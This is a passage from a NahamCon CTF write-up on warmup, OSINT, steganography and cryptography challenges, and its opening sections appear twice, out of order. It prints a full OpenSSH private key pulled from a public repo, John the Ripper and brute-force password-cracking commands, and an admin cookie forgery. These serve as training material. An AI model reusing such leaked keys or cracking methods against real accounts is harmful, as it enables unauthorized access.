**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
This is my writeup for the challenges in NahamCon CTF, I mainly focused on cryptography, steganography and OSINT.***# Table of Contents
* [Warmup](#warmup) - [Read The Rules](#read-the-rules) - [CLIsay](#clisay) - [Metameme](#metameme) - [Mr.robot](#mr-robot) - [UGGC](#uggc) - [Easy Keesy](#easy-keesy) - [Peter Rabbit](#peter-rabbit) - [Pang](#pang)* [OSINT](#osint) - [Time Keeper](#time-keeper) - [New Years Resolution](#new-years-resolution) - [Finsta](#finsta) - [Tron](#tron)* [Steganography](#steganography) - [Ksteg](#ksteg) - [Doh](#doh) - [Beep Boop](#beep-boop) - [Snowflake](#snowflake) - [My Apologies](#my-apologies) - [Dead Swap](#dead-swap) - [Walkman](#walkman) - [Old School](#old-school)* [Cryptography](#cryptography) - [Docxor](#docxor) - [Homecooked](#homecooked) - [Twinning](#twinning) - [Ooo-la-la](#ooo-la-la) - [Unvreakable Vase](#unvreakable-vase) - [December](#december) - [Raspberry](#raspberry)* [Forensics](#forensics) - [Microsooft](#microsooft) - [Cow Pie](#cow-pie)* [Mobile](#mobile) - [Candroid](#candroid) - [Simple App](#simple-app) - [Ends Meet](#ends-meet)* [Miscellaneous](#miscellaneous) - [Vortex](#vortex) - [Fake file](#fake-file) - [Alkatraz](#alkatraz) - [Trapped](#trapped) - [Awkward](#awkward)* [Scripting](#scripting) - [Dina](#dina) - [Rotten](#rotten) - [Really powerful Gnomes](#really-powerful-gnomes)* [Web](#web) - [Agent 95](#agent-95) - [Localghost](#localghost) - [Phphonebook](#phphonebook)***# Warmup
## Read The RulesPlease follow the rules for this CTF!
Connect here:https://ctf.nahamcon.com/rules
**flag{we_hope_you_enjoy_the_game}**
**Solution:** The flag is commented close to the end of the source code for the rules pages, right after the elements for the prizes:

## CLIsaycowsay is hiding something from us!
Download the file below.
[clisay](assets//files/clisay)
**flag{Y0u_c4n_r3Ad_M1nd5}**
**Solution:** With the challenge we are given an ELF file (a type of Unix executable), by running it we get:

well that didn't give us much, we can check if there are printable strings in the file by using the strings command on it, doing that gives us the flag:

notice that you need to append the two parts of the flag together (the strings after and before the ascii art).
**Resources:*** strings man page: https://linux.die.net/man/1/strings* ELF file: https://en.wikipedia.org/wiki/Executable_and_Linkable_Format
## MetamemeHacker memes. So meta.
Download the file below.
[hackermeme.jpg](assets//images//hackermeme.jpg)
**flag{N0t_7h3_4cTuaL_Cr3At0r}**
**Solution:** With the challenge we get this image:

We can guess by the name of the challenge and its description that there is something in the metadata of the image, so we can use exiftool on it, exiftool allows you to see the metadata of an image, and by using it we get the flag:

**Resources:*** Exif: https://en.wikipedia.org/wiki/Exif* exiftool: https://linux.die.net/man/1/exiftool
## Mr. RobotElliot needs your help. You know what to do.
Connect here:\http://jh2i.com:50032
**flag{welcome_to_robots.txt}**
**Solution:** With the challenge we get a url to a website:

There doesn't seem to be much in the index page, but we can guess by the name of the challenge that there is something in the robots.txt file for the website, robots.txt is a file which helps search engines (crawlers in general) to index the site correctly, in most sites nowadays there is a robots.txt file, if we look at the file ( the link is http://jh2i.com:50032/robots.txt ) we get the flag:

**Resources:*** Introduction to robots.txt: https://support.google.com/webmasters/answer/6062608?hl=en
## UGGCBecome the admin!
Connect here:\http://jh2i.com:50018
**flag{H4cK_aLL_7H3_C0okI3s}**
**Solution:** With the challenge we get a url to a website and it seems that we can login to the it using the index page:

By the description we know that we need to login as admin, but if we try using admin as our username we get the following:

But we can login with any other username:

If we try to refresh the page or open it in another tab it seems that the login is saved, which means that the site is using cookies, because HTTP connection is stateless (doesn't save the state of the connection server-side) and because sometimes the server needs to know who is the user in a session it saves cookies on the computer of the user, cookies are data which is most of the time encrypted and sent with HTTP requests to helps the server recognize the user, we can see the cookies of the site by using the inspector tool in the browser:

we can see that the cookie for the site bares a strange similarity to the username I used, that is because the cookie is encrypted using ceaser cipher, a type of substitution cipher where each letter is replaced by the letter with a specific offset from it, in our case with the offset of 13, so a becomes n, b becomes o and so on, a ceaser cipher with offset of 13 is also called a ROT13 cipher, now that we know the cipher used on the cookie we can change our cookie to being that of the admin, we can use cyberchef to do that:

now we only need to change the value of the cookie to the ciphertext corresponding to admin (we can use the browser inspector tool for that) and we get the flag:

**Resources:*** HTTP cookie: https://en.wikipedia.org/wiki/HTTP_cookie* Ceaser cipher: https://en.wikipedia.org/wiki/Caesar_cipher* Cyberchef: https://gchq.github.io/CyberChef/
## Easy KeesyDang it, not again...
Download the file below.
[easy_keesy](assets//files//easy_keesy)
**flag{jtr_found_the_keys_to_kingdom}**
**Solution:** With the challenge we get a file with an unknown format, we can use the file command to see that the file is a KeePass database:

This type of files are databases used to keep passwords on the computer 'safely', there are many password managers to view this kind of files but I used KeeWeb for this challenge mostly because it is a web tool, if we try to open the file with it we can quickly notice that we don't have the password for doing that, furthermore there aren't any mentions of a password in the file or in the description of the challenge, so it seems we need to bruteforce for the password.\Passwords are commonly saved as hashes, hashes are data created using cryptographic hash functions which are one way functions (easy to find an hash for a password, hard to find a password for the hash) who are also able to return a value with a fixed length to any file with any size, a simple example for an hash function is the algorithm shown in the December challenge with the slight modification that only the last block of the cipher is returned, hashes are great because it is easy to validate a value using them as you can just as hash the value using the hash function and compare the hashes, but, it is hard to get the value from an hash.\In the case of a KeePass database file, the password for the database, which is called a master password, is saved as an hash in the file in order for a password manager to verify it, this is not a smart idea to save the password locally like that but it's good for us.\To find the password I used a dictionary attack, this type of attack uses a known database in order to find the right data, in the case of password cracking we use a database of passwords, preferably ordered by most frequently used to least frequently used, we will hash each password and compare it to the hash we have until we'll find a password with the same one, this does not guarantee that we found the correct password (an hash collision can occur) but most probably it will find the correct one, the dictionary I used is called rockyou.txt which lists common passwords. for executing the attack I used John the Ripper, a great tool for cracking hashes using a dictionary, I first converted the file to something john can use and then used john with rockyou.txt to crack the password by executing the following commands:
```bashkeepass2john easy_keesy > kpjohn --wordlist=/usr/share/wordlists/rockyou.txt -format:keepass kp```by doing that we get that the password for the file is monkeys, if we try using it in KeeWeb we are given access to the database and we get the flag:

**Resources:*** file man page: https://linux.die.net/man/1/file* KeePass: https://en.wikipedia.org/wiki/KeePass* KeeWeb: https://keeweb.info/* rockyou.txt: https://wiki.skullsecurity.org/Passwords* John the Ripper: https://tools.kali.org/password-attacks/john* cryptographic hash function (CHF): https://en.wikipedia.org/wiki/Cryptographic_hash_function
## Peter RabbitLittle Peter Rabbit had a fly upon his nose, and he flipped it and he flapped it and it flew away!
Download the file below.\[peter.png](assets//images//peter.png)
**Post CTF Writeup**
**flag{ohhhpietwastherabbit}**
**Solution:** With the challenge we are given the following PNG image:

this is actually an esoteric programming language called piet, named after the artist Piet Mondrian, we can use an interpreter to execute the script (I linked the one I used in the resources), by doing so we get the flag:

**Resources:*** Piet: https://www.dangermouse.net/esoteric/piet.html* Esoteric Programming Language: https://en.wikipedia.org/wiki/Esoteric_programming_language* Piet online interpreter: https://www.bertnase.de/npiet/npiet-execute.php
## PangThis file does not open!
Download the file below.
[pang](assets//files//pang)
**flag{wham_bam_thank_you_for_the_flag_maam}**
**Solution:** With the challenge we get a unknown file, we can use the file command to see that this is a PNG image, but it seems we can't open the image in an image viewer, so we can guess that the image is corrupted, we can verify that by using a tool called pngcheck:

The tool tells us that there is an CRC error in the IHDR chunk, the IHDR is the first chunk in a PNG image and the CRC value is a value stored for every chunk in the image to verify the authenticity of the data (I explained more about CRC and IHDR in my writeup for the challenges in RACTF 2020 listed in the resources).\We can fix the image by changing value of the CRC, I prefer to do it using an hex viewer so we can have a clear understanding of the data, the changes are marked in red:

and by saving the modified file and viewing it again we get the flag:

**Resources:*** pngcheck man page: https://man.cx/pngcheck(1)* PNG file format specification: http://www.libpng.org/pub/png/spec/1.2/PNG-Contents.html* RACTF 2020 writeup for stego challenges: https://github.com/W3rni0/RACTF_2020#steg--forensics* HxD: https://mh-nexus.de/en/hxd/
***# OSINT
## Time KeeperThere is some interesting stuff on this website. Or at least, I thought there was...
Connect here:\https://apporima.com/
**JCTF{the_wayback_machine}**
**Solution:** We are given a url of a site with the challenge, as the challenge suggests we need to look at older versions of the site, the current version is:

we can use a site called Wayback Machine (linked in resources) to view older versions of sites, it seems that there is only one older version of the site from the 18th of april, and there is a snapshot of the index page:

link to the snapshot:`https://web.archive.org/web/20200418214642/https://apporima.com/`
You can see that the first blog post from the older version can't be found in the current version, furthermore it suggests that the flag is in the web server of the site under /flag.txt, trying to view the file in the current version gives us 404 error, but if we try to view older version of it in the the wayback machine we get the flag:

**Resources:*** Wayback Machine: https://archive.org/web/
## New Years ResolutionThis year, I resolve to not use old and deprecated nameserver technologies!
Connect here: jh2i.com
**flag{next_year_i_wont_use_spf}**
**Solution:** We can infer from the name of the challenge and the description that it has something to do with nameservers, nameserver are servers which handle resolving human-readable identifiers to numberical identifiers, in the case of web server, nameserver handle providing responses to queries on domain names, usually converting urls to IP addresses but not always, we can view this responses using the dig command, in our case we want to view all the type of responses availiable (the more the merrier), we can do this by writing ANY after the command, the full command is:
`dig jh2i.com ANY`
and we have our flag in the output of the command:

**Resources:*** Name server: https://en.wikipedia.org/wiki/Name_server* DNS protocol: https://tools.ietf.org/html/rfc1034* dig man tool: https://linux.die.net/man/1/dig
## Finsta
This time we have a username. Can you track down `NahamConTron`?
**flag{i_feel_like_that_was_too_easy}**
**Solution:** In this challenge we need to track down a username, luckily there is a tool called Sherlock that does just that, it searches popular sites such as GitHub, Twitter, Instagram and etc. for an account with the given username, and returns a list to the profiles, we can run it using the following command:
`python3 sherlock NahamConTron`
and the commands returns the following list of accounts:
```https://www.github.com/NahamConTronhttps://www.instagram.com/NahamConTronhttps://www.liveleak.com/c/NahamConTronhttps://www.meetme.com/NahamConTronhttps://forum.redsun.tf/members/?username=NahamConTronhttps://www.twitter.com/NahamConTronTotal Websites Username Detected On : 6```
by looking at the instegram account we can find our flag at the accout description:

**Resources:*** Sherlock: https://github.com/sherlock-project/sherlock
## Tron
NahamConTron is up to more shenanigans. Find his server.
**flag{nahamcontron_is_on_the_grid}**
**Solution:** Taking a look back at the list Sherlock returned in the previous challenge we can see that there is an account in github with this username, let's take a look at it:

there are 2 repositories for the user:

the second one is not very helpful:

but the first one has some interesting files:

the first file to pop into view is the .bash_history file, it contains the command history of a user and can reveal sensitive information about the user activity, in our case it contains the following line:```bashssh -i config/id_rsa [email protected] -p 50033```so we now know the user has connected to a server using the SSH protocol (Secure Shell protocol) with an SSH private key, and we also know that the key is in a config folder .... interesting, maybe it is the same folder as the one in the repo?

yeah it is!, the private key is:
```-----BEGIN OPENSSH PRIVATE KEY-----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-----END OPENSSH PRIVATE KEY-----```
and we can connect to the server, using the same command, and in the server we find our flag:

***# Steganography
## KstegThis must be a typo.... it was kust one letter away!
Download the file below.
[luke.jpg](assets//images//luke.jpg)
**flag{yeast_bit_steganography_oops_another_typo}**
**Solution:** With the challenge we get the following JPEG image:
We can infer by the challenge name and the challenge description that we need to use Jsteg (link in the resources), this is a type of tool for hiding data in the least significant bit (LSB) of the bytes in the image, this image is actually an image of the creator of the tool (whose name is luke), I only succeeded in using the tool by running the main.go script that's in jsteg/cmd/jsteg using the following command:

**Resources:*** Jsteg: https://github.com/lukechampine/jsteg
## DohDoh! Stupid steganography...
**Note, this flag is not in the usual format.**
Download the file below.
[doh.jpg](assets//images//doh.jpg)
**JCTF{an_annoyed_grunt}**
**Solution:** With the challenge we get the following JPEG image:
because this is a stego challenge one of the first thing I do is to check if there are files embedded in the image using binwalk and steghide, luckily steghide comes to use and finds a text file in the image which actually contains the flag:

**Resources:*** Steghide: http://steghide.sourceforge.net/* binwalk man page: https://manpages.debian.org/stretch/binwalk/binwalk.1.en.html
## Beep BoopThat must be a really long phone number... right?
Download the file below.
[flag.wav](assets//files//flag.wav)
**flag{do_you_speak_the_beep_boop}**
**Solution:** Now we are given for a change a WAV file (Wave audio file), in it we can hear key presses of a phone, this is actually DTMF (dual tone multi frequency) which were used to signal to the phone company that a specific key was pressed and they have quite a lot of history with respect to hacking, we can actually decipher this tones using a tool called multimon-ng or using the web tool listed below, this will give us the following code:
```46327402297754110981468069185383422945309689772058551073955248013949155635325
```we can execute the following command to extract the number:
`multimon-ng -t wav -a DTMF flag.wav | grep -o "[0-9]+" | tr -d "\n"`
I tried a lot of ways to get the flag from this number and eventually figured out that you need to convert the numbers from decimal format to hex and then from hex to ascii, or alternatively use long_to_bytes from the pycryptodome module, by doing so we get the flag:

**Resources:*** DTMF: https://en.wikipedia.org/wiki/Dual-tone_multi-frequency_signaling* multimon-ng: https://tools.kali.org/wireless-attacks/multimon-ng* Web DTMF decoder: http://dialabc.com/sound/detect/index.html* long_to_bytes: https://pycryptodome.readthedocs.io/en/latest/src/util/util.html#Crypto.Util.number.long_to_bytes
## SnowflakeFrosty the Snowman is just made up of a lot of snowflakes. Which is the right one?
Note, this flag is not in the usual format.
Download the file below.\[frostythesnowman.txt](assets//files//frostythesnowman.txt)
**JCTF{gemmy_spinning_snowflake}**
**Solution:** We are given a text file with the challenge, if we look at the file we can't see anything weird:```Frosty the snowman was a jolly happy soulWith a corncob pipe and a button noseAnd two eyes made out of coalFrosty the snowman is a fairy tale, they sayHe was made of snow but the children knowHow he came to life one dayThere must have been some magic inThat old silk hat they foundFor when they placed it on his headHe began to dance aroundOh, Frosty the snowman
```
but if we open the file in Notepad++ and turn on the option the show special symbols we can now see that something is off with the file:

these are tabs and spaces, and this type of steganography is actually SNOW (Steganographic Nature Of Whitespace), it is a type of whitespace steganography which uses Huffman encoding to compress a message and hide it in the whitespaces, we can use stegsnow tools to reveal the message but it seems that it doesn't work:

After a bit of trial and error I discovered that it is password protected, so I wrote a simple bash script which reads the passwords from rockyou.txt line by line and try to decrypt the data, this is a dictionary attack, and a simple one at that (I explained more about this type of attacks in the writeup for Easy Keesy):
```bashfile=rockyou.txtwhile read -r linedo printf "\n$line " stegsnow -C -Q -p "$line" frostythesnowman.txtdone < $file```
by using this simple bruteforce script we get that the password is ilovejohn (don't we all) and we get the flag (I redirected the script output to a file and then grepped for braces pattern):

**Resources:*** SNOW: http://www.darkside.com.au/snow/* stegsnow man page: http://manpages.ubuntu.com/manpages/bionic/man1/stegsnow.1.html
## My ApologiesNothing witty to say here... just that I am sorry.
Note, this flag is not in the usual format.
Download the file below.\[apologies.txt](assets//files//apologies.txt)
**flag_i_am_so_sorry_steg_sucks**
**Solution:** We again get a txt file with the challenge, now we can easily notice that something off with the message:
```Turns out the steganographⅰc technique we were
using dⅰdn't really make
much sense... but we kept it anyway. Oh well!```This is actually an Homoglyphs Steganography, a type of steganography which uses unicode encoding to hide a message, we can use the link in the resources to reveal the flag:

**Resources:** * Twitter Secret Messages: http://holloway.co.nz/steg/
## Dead SwapThere is a flag in my swap!
Download the file below.\[deadswap](assets//files//deadswap)
**Post CTF Writeup**
**flag{what_are_you_doing_in_my_swap}**
**Solution:** With the challenge we are given a file from an unknown type, with can infer from the challenge title and description that this is a swap file, without getting into details, swap files are files saved in the hard drives to be used as an extension to the memory, when a computer needs to save some data on the memory for quick access and doesnt have a place for it the computer moves a chunk of the data stored on the memory to the hard drive (usually the least used chunk) and overwrites this chunk in the memory with the data, this is actually really not important for this challenge, by using xxd on the file it seems that we only have \xff bytes:

but by grepping for everything but \xff bytes we can see thet there are \xfe bytes too:

during the CTF I tried using binary by mapping 1 and 0 to f and e but the solution is actually to map 1 and 0 to fe and ff, this will give us a binary string, encoding the string to ascii we get the flag in reverse, so I wrote a one-liner to do all that (and it's amazing):
`xxd deadswap | grep -v "ffff ffff ffff ffff ffff ffff ffff ffff" | cut -d " " -f 2-10 | sed "s/ff/0/g" | sed "s/fe/1/g" | tr -d " \n" | python3 -c "import binascii; print(binascii.unhexlify('%x' % int(input(),2)));" | rev`
the one-liner prints the hexdump of the file, greps for lines which contains interesting data, cut only the columns with the hex data, replaces ff and fe with 0 and 1 (using sed), removes new-lines, convert the data from binary to ascii using python and reverses the string, and in action:

**Resources:*** Swap file: https://www.computerhope.com/jargon/s/swapfile.htm
## WalkmanDo you hear the flag? Maybe if you walk through it one step at a time.
Download the file below.\[wazaa.wav](assets//files//wazaa.wav)
**Post CTF Writeup**
**flag{do_that_bit_again}**
**Solution:** We are given a WAV audio file with the challenge, I personally hate steganography that is related to audio, if it is not spectogram and wavsteg can't find something I just quit...but I'm a completionist, so I'll cover that as well, we need to use a tool called wav-steg-py which is listed in the resources using this command to extract the flag:
`python3 wav-steg.py -r -s wazaaa.wav -o a -n 1 -b 1000`
in action:

this tool uses the least significant bit to hide data and extract hidden data (which wavsteg also do so i'm not sure why it didn't work with it), it's quite common to hide data in the LSB of the file so this type of tools are really handy.
**Resources:*** wav-steg-py: https://github.com/pavanchhatpar/wav-steg-py
## Old SchoolDid Dade Murphy do this?
Note, this flag is not in the usual format
Download the file below.\[hackers.bmp](assets//images//hackers.bmp)
**Post CTF Writeup**
**JCTF{at_least_the_movie_is_older_than_this_software}**
**Solution:** With the challenge we are given a bitmap (bmp) file:

bmp format is a quite old file format and rarely used today as its compression algorithm is really not good and rarely supported so it's not very efficient in space to save images as bmp files, especially if you consider the image quality nowadays, the flag is again hidden in the least significant bits of the image and again I tried checking that during the CTF and got nothing, a smarter approach is to use zsteg, which checks all the available channels and even checks the most significant bit for hidden data, we can get the flag using the following command:
`zsteg -a hackers.bmp`
and in action:

***# Cryptography
## DocxorMy friend gave me a copy of his homework the other day... I think he encrypted it or something?? My computer won't open it, but he said the password is only four characters long...
Download the file below.\[homework](assets//files//homework)
**flag{xor_is_not_for_security}**
**Solution:** We get an unknown file with the challenge, obviously from the challenge description and challenge name we know that the file is xored and that the key is of length 4, if we look at the hex dump of the file we can notice this reoccurring pattern of bytes `\x5a\x41\x99\xbb` :

furthermore if we analyze the frequency of the bytes in the file we get the following graph where the peaks are in \x5a, \x41, \x99 and \xbb:

but if we look at a regular PNG file or Zip file we get the following bytes frequency:

we can notice that regularly the \x00 byte is the most frequent, so if the key is xorred with the data all of the \x00 bytes will be mapped to the bytes of the key.
so we can infer that key is `\x5a\x41\x99\xbb`, plugging the file into cyberchef in xorring the data with the key gives us the following zip file:
[xorred_homework](assets//files//xorred_homework)
this is actually not a zip file but a docx file by the folders in it (there are a lot of file types which are actually zip) if we open the file using Microsoft word or Libreoffice we get the flag:

**Resources:*** Xor: https://en.wikipedia.org/wiki/Exclusive_or* Frequency analysis: https://en.wikipedia.org/wiki/Frequency_analysis* An example to some of the file types which are actually zip: https://www.quora.com/Which-file-types-are-really-ZIP-or-other-compressed-packages
## HomecookedI cannot get this to decrypt!
